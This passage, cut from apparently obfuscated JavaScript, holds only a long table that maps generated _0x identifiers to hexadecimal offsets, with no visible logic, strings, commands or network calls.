0x1469,_0x4f2660:0xf25,_0x3c9016:0xe3c,_0x53e948:0x91f,_0x166f1d:0x762,_0x4ee754:0x849,_0x3293f3:0x9d4,_0x50d7d2:0x8c7,_0x4b4348:0xf10,_0x574a9c:0xb28,_0x257e76:0x6f2,_0x53db8e:0xf6,_0x485072:0x56c,_0x24a1f2:0xc1a,_0x49b603:0x955,_0x3b4b9e:0xc90,_0xbcd009:0x97f,_0x2bfb24:0x3a9,_0x3a3030:0x117f,_0x3b489d:0xb99,_0x20574c:0xcab,_0x864969:0x1142,_0x5b37fc:0xf21,_0x522018:0x3b1,_0x83b8d6:0xbe4,_0x5e309e:0x402,_0x5c5911:0x3fa,_0x59663c:0x393,_0x5938d8:0x58f,_0x2142b4:0xd5b,_0x128f83:0xd13,_0x141dcf:0xd9a,_0x5427af:0x130b,_0x4915b2:0x10d6,_0x404e06:0xb05,_0x23bebc:0xea9,_0x423605:0x8f6,_0x15c13d:0x4dd,_0x5ae5fd:0x54d,_0x5115ca:0x5ab,_0x353187:0x62f,_0x3dd111:0xaa5,_0x1798bd:0xf90,_0x286640:0xb09,_0x495099:0xc20,_0xb18407:0xcca,_0x287dc8:0xc0,_0xd33623:0x36c,_0x2cfb2c:0x1d8,_0x24b93d:0x37a,_0x36262e:0x153d,_0xe8beed:0xf96,_0x2bcb6a:0xab2,_0x192702:0x10b2,_0x5dbcfe:0xa11,_0x1b9274:0x816,_0x416e98:0xe09,_0x4ddfad:0xa9e,_0x4adcfc:0x149b,_0x2ab13f:0xa4e,_0x1cffb2:0x600,_0x3249ee:0x813,_0x5d0b7e:0x10e7,_0x48c12c:0x981,_0x40f3b7:0xd01,_0x39a06b:0xa01,_0x53a466:0xe55,_0x34ffa8:0xb5e,_0x375186:0x868,_0x489673:0x618,_0x538ccd:0xea4,_0x5ac2e0:0x1286,_0x4d6da:0x1240,_0x1c7e10:0xf0c,_0x19f15d:0x160c,_0x3d7b7d:0x1059,_0x169e57:0x6ca,_0x5131bc:0x13dc,_0x35a3e4:0x55a,_0x36748b:0xdc1,_0x328dbc:0x7e6,_0x241ecf:0xc38,_0x5aa1a3:0x7f6,_0x5e762c:0x5ef,_0x40c790:0x67b,_0x18331a:0x1369,_0x5a12ce:0x10ca,_0x42a115:0xbe0,_0x301934:0x136b,_0x54f39e:0xf93,_0x479530:0xa6e,_0x4e6b0f:0xc6a,_0x4c7e7b:0x619,_0x3f73b9:0x744,_0x3cddc3:0xa6e,_0x2ca070:0xe8d,_0x230cfb:0xab1,_0x156a90:0x587,_0xe7264f:0x207,_0x1c16f7:0x4e8,_0x935a72:0x772,_0xc9bbfc:0x6de,_0x32c9a7:0xad6,_0x332cfa:0x898,_0x385e41:0x5c0,_0x50e35e:0xa18,_0x1a33b5:0x98,_0x3f4b7d:0x5ad,_0x231b42:0x2b7,_0x12c8a1:0xe3,_0x50912f:0xf7,_0x238324:0x852,_0x15e204:0x748,_0xde616d:0xc51,_0x34ae39:0x7ed,_0x4c78a1:0xf4c,_0x68f143:0x187,_0x39c60c:0x406,_0x75066c:0xa34,_0x1d325b:0xe9f,_0x2f73b7:0x73b,_0x366801:0xf0,_0x46b2c5:0x317,_0x3daf68:0x824,_0x335532:0x7c4,_0x385d8a:0x9e6,_0x24d0ed:0x267,_0xe9062c:0x488,_0x444c35:0xf4a,_0x16c640:0x1167,_0x687165:0xe3b,_0x6aeafc:0x371,_0x46d269:0xde0,_0x1b855:0x1275,_0x3e1210:0x14d4,_0x589934:0x406,_0xfb67dc:0x6c,_0xa85351:0x67a,_0x4f8df3:0x6c0,_0x4c296d:0x50a,_0x42636b:0x30c,_0x4c902a:0x830,_0x54973e:0x17a,_0x1b2e8c:0x46a,_0x2bf37d:0x993,_0x5beb21:0xc75,_0x2bef01:0x96d,_0x187a68:0x558,_0x1dd282:0xff9,_0x50a723:0xff3,_0x32aae4:0xee2,_0x598836:0x840,_0x2d280d:0x95c,_0x333285:0xd3,_0x274cf3:0x300,_0x10cb1d:0x8e6,_0x1191ef:0x6e4,_0x48be5a:0x791,_0x45a9ac:0x326,_0x32cc95:0x12ad,_0x31b502:0x102b,_0x246abd:0x117,_0x773542:0x58c,_0x44bd6b:0x1153,_0x6be40:0x10bf,_0x46c593:0x9cf,_0x42561f:0xb9a,_0xe7fe:0x72a,_0x3fc641:0x6a8,_0x46fc1e:0xf44,_0x588b2d:0x1529,_0x966ae2:0xccb,_0x4ea987:0x803,_0x400bb8:0x1bc,_0x1c8f5c:0x5d5,_0x45ae00:0x72b,_0xbcaf05:0x2ce,_0x3d7938:0x514,_0x5c5387:0xa6c,_0x194522:0xa33,_0x17f482:0xfeb,_0x32c30f:0x7d5,_0x43e864:0x8a5,_0x29ab0e:0x209,_0x2183c9:0xed7,_0x54cffb:0x575,_0x26f104:0x9c8,_0x38b609:0x91d,_0x26a5f7:0x30a,_0xe53233:0x403,_0x4623bf:0x10f,_0x34c015:0x579,_0x50cbb4:0xe0d,_0xeee360:0x13e7,_0x13d90e:0x891,_0x46299b:0x1357,_0x331757:0xf1b,_0x415504:0x84e,_0x4d68ec:0x51b,_0x346aa9:0x30e,_0x5409fb:0x66b,_0xe13df3:0x1069,_0x524d00:0x21b,_0x53f393:0xb0a,_0x262050:0x233,_0x9254c2:0x492,_0x82fe0:0xba8,_0x1ff701:0x377,_0x52c176:0x681,_0x23742b:0x2de,_0x35bd9b:0x29f,_0x258c5f:0x93d,_0x1c0399:0xbcd,_0x35cdc3:0x5fd,_0x4e6c8f:0x7de,_0x12f846:0x861,_0x45e4a3:0x4e2,_0x222362:0x624,_0x4c52cb:0xad5,_0x940e6:0xdfa,_0x7ae886:0x286,_0x3ed5b3:0xdc6,_0x4ee4ca:0xabf,_0x22640a:0x99c,_0x4a09af:0xec0,_0x3635e8:0xfc8,_0xe39f39:0x73,_0x2ca6e1:0x83f,_0x22a2e5:0x633,_0x9641d:0xbf9,_0x396449:0x619,_0x45993b:0xae6,_0x591879:0x522,_0x286faf:0xb31,_0x2fe7a5:0xc29,_0x1c17cc:0x122e,_0x11fa0f:0xde7,_0x508667:0x1184,_0x229b4d:0x6d8,_0x29c6c5:0xad7,_0xfac9e5:0xdf1,_0x78aa3:0x6b7,_0x444ef4:0x77a,_0x5eb4ae:0x524,_0x1e49db:0x642,_0x504e22:0x541,_0x5766de:0x453,_0x2f558a:0xa6d,_0x3f97ac:0x7,_0x3aaf34:0x16,_0x164f67:0x1e6,_0x137308:0xa0a,_0x4ef694:0x783,_0x218d48:0x868,_0x5f50b5:0xd73,_0x2c0fe9:0x13c4,_0x55e2b9:0x8a8,_0x583501:0xc7e,_0x13e65c:0x6e8,_0x1536d4:0x24,_0x1cd07f:0x176,_0x414f1d:0x7e9,_0x3bf5c1:0xeee,_0x5d7750:0xddb,_0x2d5bfb:0x6ae,_0x3e1cfd:0xe1b,_0x4fa47d:0xa26,_0xbc736a:0xe21,_0x19843e:0x965,_0x2783ec:0xa2b,_0x14848a:0x761,_0x2192af:0x84a,_0x237cc4:0x918,_0x3c6419:0x895,_0x3994ff:0xadc,_0x73434:0x926,_0x1ca3c0:0xe3f,_0x8f5e:0x143b,_0x1b0df8:0x10cc,_0x42d02a:0xc14,_0x453583:0xbde,_0xbb31d0:0x8fa,_0x5a85d1:0x77d,_0x222b17:0x711,_0x19219b:0x666,_0x323a6b:0xb42,_0x1647cc:0x65b,_0x1ca723:0xc65,_0x30ea62:0xb79,_0x23f960:0xc20,_0x3e9d5b:0xb4f,_0x20dc48:0xe4c,_0x5d7a80:0x122a,_0x31db48:0x115b,_0x10ed94:0xd0d,_0x1ff9df:0x1148,_0x4e8cb3:0xc91,_0x2c242f:0x64c,_0x11bdc8:0x8d7,_0x12dea0:0x755,_0x15a5dc:0x171a,_0x5dca5a:0x1636,_0x3acd2c:0x30f,_0x34ddfb:0x4d7,_0x1ab211:0x1b4,_0x224a84:0xa82,_0x205a35:0x8ce,_0x103a69:0x12a5,_0x523267:0x1300,_0x1e71e3:0xd3b,_0x8454a0:0x84b,_0x55e1f4:0xc70,_0x299954:0xadf,_0x319e8c:0xdcf,_0xcb5fa8:0x7a,_0x451c1a:0x931,_0x3550fe:0x127c,_0x286850:0x156d,_0x1e31dc:0x3d,_0x34cb9c:0x29b,_0x28d2b2:0x6c1,_0x587558:0xab3,_0x5ea382:0xfa4,_0x7a5626:0xb61,_0x19b8cd:0x9d0,_0x256f4b:0x7aa,_0x53edc3:0xbd,_0x2b2e3d:0x98c,_0x32cc83:0x73d,_0x50bea6:0xfdb,_0x15bb97:0xcb3,_0x5b1169:0x9ae,_0x24c71e:0x290,_0x3338ed:0x2c6,_0x495173:0x520,_0x5ac8bb:0x135b,_0x4c7a6c:0x18,_0x579971:0x644,_0x2765d9:0x118,_0x1f9705:0xc44,_0x20618f:0x72a,_0x5e4242:0x96f,_0x20e42c:0x155c,_0x492fc2:0xa2a,_0x2b38ec:0x1040,_0x1880f2:0xbb1,_0x4e5d8f:0x648,_0x5b482a:0x27e,_0x4c5aa8:0x86a,_0x4fbd44:0xea8,_0x215759:0x102e,_0x497323:0xe25,_0x457333:0x1075,_0x3cbf6d:0x107f,_0x474c93:0x16a7,_0x436a7f:0x1043,_0x5dc820:0xbe4,_0xfebedc:0x806,_0x37b308:0xb35,_0x3fa941:0xd7f,_0x295e19:0xe29,_0xb8de0d:0xaf6,_0x55edbe:0xe14,_0x36397f:0x11f8,_0x4950b9:0x9e9,_0x2fea72:0x161d,_0x52849e:0xd76,_0x548751:0xba8,_0x597670:0x198,_0x41cfcf:0x7a2,_0x5c5611:0xb10,_0x1bb3ac:0x561,_0x4692cc:0x356,_0x22e1e2:0x895,_0x27f2a8:0xac8,_0xab571d:0xc71,_0x2c4d07:0xdea,_0x5dc95a:0x8ed,_0x38c41e:0x5bd,_0x524cc0:0x41f,_0x30deaf:0xcb9,_0x216edd:0x82a,_0x869075:0x904,_0x19051e:0x11d,_0x45f13b:0x903,_0x493dad:0x42b,_0x52b7f7:0x343,_0x43d4d2:0x67e,_0x22d71f:0xc06,_0x593674:0x5db,_0xb9c2b0:0x148,_0xf6206:0x2d4,_0x1a9d90:0x71,_0x3771e4:0xbf2,_0x1b7a2b:0xafd,_0x5efc49:0x4be,_0x5d507b:0x9b9,_0x3c9b1c:0xd1b,_0xb15e1c:0xc2d,_0x30dd34:0x657,_0x41624e:0xc76,_0x4d2082:0xb19,_0x149b77:0xecc,_0x1bc68c:0xc4c,_0x3c0d76:0x703,_0x1e2b5e:0x73a,_0x14fd2a:0x33e,_0x3e0f03:0x5e0,_0x32bcef:0xbac,_0x46aa08:0x3ee,_0x5bcf7c:0xffc,_0x32f778:0xf24,_0x4ca3ac:0xf6a,_0x2db63f:0xbc7,_0xf12609:0x1034,_0x58fc81:0x782,_0x536ab1:0x583,_0x481b6c:0xa61,_0x1acb8c:0x559,_0x3f2869:0x110c,_0x3f92af:0xd32,_0x5a127a:0x165a,_0x2a28b0:0xd1c,_0x395bad:0xa80,_0x4aac3e:0xfe5,_0x43a942:0x35a,_0x368628:0xa14,_0x58aea6:0x656,_0x41d62b:0x7a1,_0x221325:0x737,_0x354256:0xad0,_0x371409:0x24d,_0x32854a:0xbda,_0x4bbb2a:0xb25,_0x5e667d:0xe0a,_0x5d59fb:0x319,_0x1b3243:0x9b6,_0x3e3e14:0x34f,_0x20af0b:0x35,_0x4e8a2c:0xcda,_0x139790:0xd80,_0x220880:0x9af,_0x4597ec:0x79c,_0x5a3f10:0xce1,_0x46e872:0x55a,_0x344ccd:0xee8,_0x4e3ef1:0xfb4,_0x2efeb2:0xe54,_0x31e8e0:0xcc1,_0x1db8bc:0x664,_0x5429ed:0xe2d,_0x4005e7:0xaf2,_0x2d2e05:0xc02,_0x266744:0x9d5,_0x262a17:0x5c8,_0x4f8918:0x833,_0x6a1aa6:0x9d0,_0x3a1a39:0x97e,_0x46b17e:0x13db,_0x5e3e44:0xc44,_0x182827:0x1028,_0x289a09:0xb18,_0x445a34:0xbbe,_0x47713f:0x94f,_0x479dcd:0x327,_0x2ab8ef:0x40,_0x2b385a:0x1522,_0x58d74d:0x9bf,_0x1ee3c7:0x1439,_0xb7d9e3:0xfcc,_0x4585cc:0x11d3,_0x2de99f:0xcc6,_0x48c572:0x147f,_0x15741c:0xdf3,_0xf48732:0x3cd,_0x1da6e9:0x788,_0x5e8cc0:0x9fa,_0x296622:0xd7d,_0x3d8d3a:0x931,_0x5f52ce:0x5c9,_0x56ba57:0xbdc,_0x2445f5:0xc53,_0x2f47a3:0x101,_0x24de9e:0x714,_0x13b604:0xcbb,_0x1cf93e:0x47e,_0x5486fc:0x16b5,_0x29b618:0x16e2,_0x2b67eb:0xf8a,_0x300b2c:0x99a,_0x1e9c0d:0x766,_0x18d9e9:0x873,_0xdef433:0xda5,_0x44535c:0x1279,_0x554126:0x8e0,_0x17c16e:0xa72,_0x5b74b7:0x112d,_0x9a432:0xa8e,_0x4d890a:0x1119,_0x36e45a:0xbd5,_0x4284bf:0xe4b,_0x598668:0x718,_0x85510c:0xbdb,_0x5e21a2:0x896,_0x41b8be:0xa10,_0x5b37e8:0x12d3,_0x87e987:0xe8c,_0x374900:0x94c,_0xdefcdb:0x1233,_0x45652f:0x1253,_0x5ba594:0x1355,_0x380220:0x1180,_0x2acf9f:0xe58,_0x29d271:0x47d,_0x42ac08:0x23,_0x506f87:0x867,_0x147cd5:0x866,_0x53d374:0x65e,_0x182894:0x59d,_0x16b9e8:0x565,_0x9b6de2:0xbc,_0x3ada58:0x602,_0x184f31:0x10d3,_0x428605:0x14b0,_0xbb9fed:0xed8,_0x34ceb1:0x899,_0x395b9e:0x99a,_0x1b3248:0xc23,_0x3ddf16:0xf55,_0x265c5e:0xbed,_0x50ec1b:0x15e1,_0x469ddb:0x14f2,_0x3968eb:0x170e,_0x57bf92:0xc87,_0x3bf4fd:0xcd2,_0xfdbe31:0x1086,_0x4ab5ff:0x473,_0x209f8e:0xbc3,_0xb5120e:0xaa1,_0x91ca52:0x5f9,_0x4ebaf4:0xa19,_0xd56c29:0x667,_0x12d851:0xc64,_0x39ae90:0xb35,_0x2e1b99:0x379,_0x161015:0xa42,_0x1ae0e8:0x3c3,_0x532d5c:0xd8c,_0xcfc3b:0x837,_0x1d6014:0x2fe,_0x698f93:0x906,_0x1faaef:0x522,_0x7862fa:0x9ec,_0x4ee568:0x1461,_0x3b402f:0x1226,_0x1239d6:0xf3b,_0x3ab6d8:0xe06,_0x29a115:0xd34,_0x2cadf3:0x119c,_0x3c1891:0xaa8,_0x545ab9:0xb87,_0x21c371:0xb25,_0x867f26:0xe0,_0x49c46b:0xe11,_0x42fa1a:0xb63,_0x1398f1:0x9c1,_0x1e2b75:0x59e,_0x585b16:0x835,_0x220eed:0x922,_0x4d2b05:0x7d1,_0x3e0a2a:0x910,_0x8c015:0xb7c,_0x5e2a6f:0xaa3,_0x3668be:0x6a3,_0x1b41cb:0x1047,_0x51ab4a:0xe41,_0x215dc4:0xc94,_0x2c3833:0xc92,_0x48b952:0xcf2,_0x17e47f:0x83f,_0x58eba1:0xed3,_0x248e7f:0x58c,_0x2e479c:0x24b,_0x67a8b0:0x6bd,_0x2e7308:0x842,_0x21327d:0x1331,_0x1a139f:0x24c,_0x5d06b0:0x1a2,_0x4e4b7f:0x4a2,_0x13737b:0x22c,_0x340354:0x79f,_0x11ebb6:0x48f,_0x48e8f9:0x598,_0x55177e:0x954,_0x31c404:0xc81,_0x14f5c2:0x160f,_0x3ce034:0x116a,_0xd16f78:0x2e3,_0x565162:0xb89,_0x42c1e9:0x8c7,_0x71543f:0xa60,_0x4999d7:0xa33,_0xa01c5c:0xf03,_0x376f60:0x3b5,_0xfa6d3:0xbfe,_0x3148df:0x42e,_0x4ad7f3:0x5ff,_0x2a1365:0xbf8,_0x278833:0xadd,_0xe5e56a:0x1410,_0x3502e2:0x4dc,_0x49ca07:0x63a,_0x2f988e:0xb77,_0x4bb25f:0x897,_0x1085b7:0xdb4,_0x5baa22:0x88f,_0xd7067e:0x60e,_0x4caefb:0x8f7,_0x5d610e:0x60b,_0x3407c0:0xcb7,_0x3d4760:0xcf5,_0x544be9:0x8cd,_0x5903a7:0x90d,_0xc1194b:0xa79,_0x2dafd2:0x9a0,_0x146bc4:0x852,_0x404d8d:0x7d1,_0x10d757:0x210,_0x14dc24:0xb69,_0x4f0174:0x595,_0x5d2c12:0xe03,_0x52fb19:0xbae,_0x411754:0x1224,_0x2373ff:0xe58,_0x4c01e0:0xed5,_0x340d25:0x1154,_0x1e2464:0xda8,_0xf296b3:0x1514,_0x501fb0:0xec5,_0x31dc37:0x5fe,_0xff2273:0xa60,_0x2963ef:0x10a2,_0x95f316:0xfe7,_0x4bb88a:0xdae,_0x3869e8:0xa2e,_0xbb2c90:0x367,_0x4650f4:0x1071,_0x4d5600:0xcea,_0x15fc74:0xb73,_0x4d14cb:0xa3,_0x495985:0x871,_0x4f4b84:0x704,_0x450401:0xb49,_0x10bee4:0xcc7,_0x294c17:0x12cb,_0x34e90f:0xda7,_0x3513e5:0x63e,_0x3385ac:0x5b4,_0x33b7c1:0x9e5,_0x3ef39f:0x7f1,_0x2c1c68:0xd5d,_0x2ebdc7:0x526,_0x16aacf:0x12ea,_0x4adc79:0xc08,_0x239f89:0x7b0,_0x24e0c7:0x560,_0x32c255:0x597,_0x5095d6:0x3f9,_0x580ca5:0x7d4,_0x4b44a8:0x829,_0xfe40bc:0xdc,_0x1f3979:0x2e7,_0x201cae:0x35b,_0x998713:0x5dd,_0x348f42:0x2c3,_0x4bc5e8:0x46e,_0x22ab5a:0x1303,_0xcaa0c3:0x8c1,_0x694184:0xb93,_0x354f08:0x86c,_0x3e0062:0x2dd,_0x1b4116:0x690,_0x5b1650:0x1486,_0x5b5949:0xf95,_0x55fb2c:0x1c,_0x2d84ec:0xfa9,_0x3ba2da:0xdb1,_0x556abc:0x3c7,_0x4e8ddd:0x517,_0x413d77:0x130,_0x46350f:0x103d,_0x279325:0xacb,_0x5aff32:0xeb1,_0x4809e5:0x9a4,_0x190820:0xbad,_0x16f03f:0xf89,_0x13679f:0x21,_0x4251ab:0x4da,_0x35d53e:0x1ac,_0x4675d9:0x19c,_0x2d2b9a:0x73a,_0x1d39c8:0x753,_0x339bd0:0xcf4,_0x595946:0x143d,_0x33f00e:0xf05,_0x41fca7:0x114d,_0x44ae6d:0xf63,_0x443f41:0x653,_0x4fbb62:0x562,_0x228cb0:0x8cb,_0x59acd1:0xf50,_0x160550:0x8f3,_0x819642:0x6ac,_0x501f83:0x547,_0x7c0ac7:0x34a,_0xd87df3:0x24c,_0x2e9303:0x312,_0x529963:0x63c,_0x6b8b72:0x64a,_0x533507:0x96b,_0x439a56:0x764,_0x41c318:0xb14,_0x25ad49:0x843,_0x277b42:0x16b0,_0x1347ec:0x1214,_0x46762e:0x1028,_0x3eb94e:0x1316,_0x530f48:0xe39,_0x2bce99:0xb09,_0x255bac:0x90,_0x36cd33:0x4fc,_0xf2ac7e:0x12ab,_0x56f28f:0xd75,_0x4988fe:0xe2a,_0x248770:0x90f,_0x271228:0xdab,_0x3b6e91:0xecf,_0x32a34c:0xc79,_0x195b38:0xdfa,_0x819a70:0xffe,_0x4f9d45:0xbc9,_0x35f109:0xd7,_0x304db8:0x257,_0x3296d5:0x1b8,_0x159a6d:0x17a,_0x247c43:0x10fa,_0xe201c6:0xfcd,_0x497cb6:0x8dc,_0x2ab7b9:0xe8f,_0x2ebb18:0xf7d,_0xe9e9f6:0xd8c,_0x1087dc:0x79b,_0x62cd4:0xe8a,_0xf781e5:0x952,_0x1dc0d6:0x8a6,_0x54e70d:0x8c0,_0x395482:0xb5c,_0x1304ca:0x1006,_0x5a24ce:0x15db,_0x2cd098:0x1028,_0x2e3ee5:0x621,_0x11f16e:0xccd,_0x16d130:0xb3d,_0x29f444:0x84a,_0xd12197:0x920,_0x483867:0x32b,_0x8c234a:0x773,_0x399a97:0x7ac,_0x115a3b:0x8d6,_0x3d120a:0x7b6,_0x54d151:0xaac,_0x5a775b:0xd6d,_0x1647a0:0x6f9,_0x11e2f4:0xaff,_0x2430bd:0xacb,_0x2116c0:0xe78,_0x51a411:0x1e9,_0x1df7af:0xabb,_0x26545c:0xa29,_0x1c3565:0x71d,_0x495508:0xd9d,_0x2e70fc:0x1025,_0x54dfee:0x12bb,_0x20cb4e:0x9e2,_0x331baa:0x1071,_0x128ffa:0x136b,_0x14e7b4:0x4a6,_0xfd5ad8:0x5c2,_0x3708d1:0x3da,_0x5f2ec4:0x22f,_0x27a1a1:0x4db,_0x117ed8:0xc9,_0x1bb2ad:0x10e6,_0x45797f:0x9ed,_0xf7675:0xffa,_0x27585a:0xfdd,_0x86080e:0xba1,_0x56ade8:0xd32,_0x592e80:0xb01,_0x5c738e:0x826,_0x3085cb:0x53c,_0x3ffd88:0xdb8,_0x504f0e:0x335,_0x155a9f:0xe97,_0x4391d2:0xcee,_0x3b465a:0x13c8,_0x34001d:0x11e9,_0xcaed46:0x34f,_0x341dd3:0x4bb,_0x3c2add:0xe61,_0x5a804e:0x58d,_0x252247:0x669,_0x5d95f9:0xb78,_0x193cb6:0xf0c,_0x185441:0xec,_0x451e3e:0xf5,_0x34136c:0x433,_0x747b03:0xaf1,_0x378326:0xb03,_0x3ce763:0x934,_0x47477b:0x697,_0x2ecbde:0x4ca,_0x4326da:0xabc,_0x145b39:0x821,_0x5cb32f:0x749,_0x254ce3:0x116c,_0x570131:0xdfd,_0x208319:0x6f7,_0x314265:0xa16,_0x47fc20:0x5cd,_0x59bd64:0xaec,_0x397f1d:0x81f,_0x823f40:0x497,_0x3943cc:0x562,_0x53763c:0x1348,_0x2870f8:0x10e3,_0x1b1469:0xd93,_0x2be33d:0x880,_0x182992:0x7d1,_0x5dcab6:0x1fa,_0x1f6f88:0x4fe,_0x2a142a:0xfba,_0x432c0f:0xbbf,_0x3c9f47:0x834,_0x12cbbc:0xbe2,_0x2e1969:0xaf9,_0xfe3886:0xa97,_0x1cde81:0xbfa,_0x55df71:0x8a7,_0x28191d:0xe23,_0x120543:0x85e,_0x4c7543:0x111f,_0x384c45:0xa8e,_0x7ba423:0x368,_0x101b40:0x1239,_0x548edf:0x53d,_0x1d14bc:0x62e,_0x3d7ebb:0x9dd,_0x3869f6:0x347,_0x12b764:0x534,_0x1bcfc2:0x5d2,_0x400281:0x8e0,_0x2c3426:0x28c,_0x4de1dd:0xcc0,_0x46e730:0xcd7,_0x5e5b9d:0x1713,_0x1b40e7:0x966,_0x3d85b3:0xe5c,_0x155838:0xbdd,_0x5b0102:0xe52,_0x19000a:0xa82,_0xf5d649:0xd44,_0x38eae4:0xd2e,_0x116523:0x6d7,_0x2fa50c:0x71e,_0x375493:0xc27,_0x6d20bf:0x11d8,_0x11d578:0x6aa,_0x45d889:0x4bf,_0x492408:0xd3c,_0x7affe6:0xbba,_0x315483:0xbf1,_0x5600cf:0xe43,_0xde75dc:0x45b,_0x2ffadd:0x728,_0x1380fb:0x6c9,_0x5041a1:0x1466,_0x3c217f:0x1206,_0x25bb3b:0xf1c,_0x104b7b:0xce6,_0x302d7a:0x88c,_0x50f435:0xc29,_0x171d29:0xc94,_0x32071d:0x703,_0x266da4:0x825,_0x470bbc:0xd4d,_0x505683:0x11fa,_0x247398:0xaf0,_0x3829a9:0x259,_0x15c57b:0x43e,_0x1b1d9d:0xd4d,_0x3e90e5:0x150e,_0x150a91:0xc81,_0x1e6efc:0x1051,_0x1cb020:0xbff,_0x30a7ad:0x9e1,_0x2495df:0xaee,_0x570483:0xa15,_0xa6c1e9:0x686,_0x4efdff:0x8f1,_0x19e5a7:0x664,_0x26518b:0xeff,_0x23a374:0x10ad,_0x228085:0xb1d,_0x56886c:0xa91,_0xb3f0e1:0x80a,_0x469bdd:0x8cc,_0x23627a:0xf1e,_0x37ab48:0xeac,_0xbe4440:0x51c,_0x264e2e:0x1ae,_0x4fcc23:0x573,_0x438563:0xcba,_0x1ae0f5:0xfa6,_0x269d16:0x936,_0x5077ab:0xc73,_0x538c3b:0xcf3,_0x488e28:0xf37,_0x3e891b:0xe58,_0x1ac412:0x5ed,_0x413d90:0x68b,_0x1ba558:0x441,_0x4059c7:0xd47,_0x458770:0x1327,_0x2b4f4b:0xd60,_0x1ee370:0x13f2,_0x406a4b:0x103f,_0x23828a:0x1255,_0x3a365d:0xdd6,_0x218969:0x671,_0x6a4321:0xd32,_0x20405c:0xacb,_0x113bb0:0x8be,_0xa2ff7a:0xff7,_0x4dd78a:0x700,_0x1d748a:0x6c5,_0x46683a:0x6fb,_0x4e1571:0x31a,_0x2fca53:0x234,_0x25ccd3:0x7f5,_0x3ef809:0x969,_0x389d2d:0x7fe,_0x312ee9:0x1219,_0x2faf83:0x64e,_0x3620cd:0xcd0,_0x5513db:0xd71,_0x27f5ae:0x48e,_0x4d663a:0x515,_0x2900b3:0x11c2,_0x11967e:0x32b,_0x2fabb2:0x938,_0x2ee80b:0x1192,_0x20b1af:0xdab,_0x49dce4:0x5fe,_0x386e14:0x366,_0x566c7f:0x9e4,_0x7d1a6d:0xa0d,_0x1b3c48:0x129e,_0x3cec9f:0xec1,_0x508d29:0xa1b,_0x518954:0xa98,_0x3e8984:0xa5b,_0x160fa8:0x980,_0x1259d1:0xc2e,_0x3b3ba5:0x767,_0x381db6:0x95e,_0x591f29:0xdf,_0x2bb42a:0x743,_0x57f9b0:0x9d9,_0x3a4fdb:0x478,_0xa2f4ee:0x83b,_0xb65e0d:0x814,_0x370c87:0x50d,_0x112c67:0x5b0,_0x361983:0x480,_0x2ed26d:0x656,_0x270ea9:0x194,_0x113133:0x289,_0x1153d7:0x300,_0x3c1da6:0x7e5,_0x1ed02e:0x849,_0xa43dcb:0x351,_0x2720d4:0x897,_0xbed045:0x266,_0x4bf0cd:0x11f,_0x433b4e:0x73c,_0x554052:0xb2,_0x2abbd6:0x5b,_0x99b25b:0x50d,_0x5f4ab4:0x57,_0x37ccd7:0x482,_0x5327c4:0xd2e,_0x40cfe1:0xe86,_0x34fc89:0x1360,_0xa4da78:0x113c,_0x2d072a:0xfa9,_0x535fbb:0x599,_0x2e2b73:0x1e2,_0x3a9f32:0x949,_0x314f7b:0xe50,_0x1a1474:0xd90,_0x166256:0xfdc,_0x3e736e:0xafc,_0x44aa8c:0xa2e,_0x569506:0xf16,_0x2bff7e:0xf0e,_0x213fea:0xca6,_0x85e3f8:0xd88,_0x2f03b1:0x245,_0x324663:0x3dd,_0x5e213b:0xf64,_0x284e3b:0x10d7,_0x3495da:0xd6a,_0x557b21:0x16b4,_0x18d104:0xdfa,_0x1f832b:0xe99,_0x26b277:0xba0,_0x33c55c:0xeaa,_0x581b4b:0xe45,_0xc4dd28:0xbdc,_0x2f931a:0xc37,_0x1b9519:0x490,_0x2b7e65:0xdd5,_0x1bb88b:0x907,_0x26cb4e:0x526,_0x5ac85e:0x995,_0x2e9190:0x283,_0x5e673c:0x86c,_0x3b8b17:0xbc4,_0x256959:0x783,_0xec0849:0xd9a,_0x1ddf7e:0xc04,_0x580f3d:0x296,_0x3c37fa:0xc15,_0x15ceaf:0xfee,_0x122aae:0xc07,_0x2f3346:0x99a,_0x3f2f8a:0xa3b,_0x35813b:0x581,_0x520276:0x1bd,_0x5481cf:0xb00,_0x372dd2:0x930,_0x5337e7:0x859,_0x44ab7f:0x32a,_0xcc5396:0x250,_0x197970:0xe57,_0x363c1c:0x474,_0x1b86e9:0x86b,_0x406a52:0xf36,_0x437fa0:0x773,_0x25d357:0x213,_0x311ab1:0x1fa,_0x3be7e5:0x81b,_0x503415:0xda2,_0x781a70:0x1385,_0x4a5c8d:0xfd1,_0x17ff1f:0x77a,_0x34d68b:0x610,_0x57c108:0xbbf,_0x3407d4:0xedd,_0x1b3274:0xab5,_0xe957f3:0x1317,_0x432add:0xf45,_0x756b3a:0x1412,_0x2a4cd0:0x943,_0x3a8ae2:0xa30,_0xbd7ab1:0xf9b,_0x180fd5:0xfb5,_0x410be4:0x43d,_0x45228f:0xc00,_0x40ffd2:0xaa7,_0x34a14f:0x99e,_0x34653e:0xd92,_0xa293c0:0xfe9,_0x239ca:0xa65,_0x2bfbc0:0x11f9,_0xcdf9dd:0xdd6,_0x8713b4:0xaa6,_0x469aca:0xae0,_0x120017:0xc7,_0x6a8325:0x9b1,_0x544199:0xae7,_0x29d819:0xd1c,_0x3b6fef:0x1387,_0x49f258:0x354,_0x36e803:0x801,_0x2fedb0:0x2b8,_0x38476a:0x7dc,_0x28eb25:0x104,_0x9ae7cc:0x5fc,_0x55adc:0xf8c,_0x1c6e05:0xa87,_0x1cfe8a:0xcaf,_0x4a5902:0x14b9,_0x57eeb3:0xedb,_0x5146e6:0xe7b,_0x38daf1:0x11f2,_0x11de9f:0x151b,_0x45a316:0x10ed,_0xdcba8a:0x10ef,_0x1bcd2d:0x9ef,_0x174dd1:0xa2e,_0x8ffd3:0x4f1,_0x2ace9b:0xa02,_0x542405:0x68e,_0x2418d4:0x8c9,_0x1aac89:0x92d,_0x43b5ae:0x995,_0x5ba43b:0x115e,_0x3f1c2d:0x18d,_0xaf41ac:0x69,_0x3f8291:0xf74,_0x5d06d6:0xc01,_0x1c14c8:0xd38,_0x29d821:0xbb6,_0x192de7:0x10d6,_0x8a0fa8:0x11d2,_0x45898d:0x36c,_0x3da485:0xa53,_0x4bb0fc:0x5a6,_0xf18995:0xef1,_0x525df4:0x3b6,_0x3901b3:0x958,_0x4ec2a8:0x12e6,_0x5846ca:0xd31,_0x58aca2:0x12a0,_0x427a6c:0x10aa,_0xd08e2a:0xe86,_0xf2e3d1:0x1069,_0x3d98af:0x948,_0x4df8d6:0x65d,_0x23d395:0xe67,_0x397d13:0x855,_0x13c34e:0x1252,_0x137012:0x138c,_0x44d6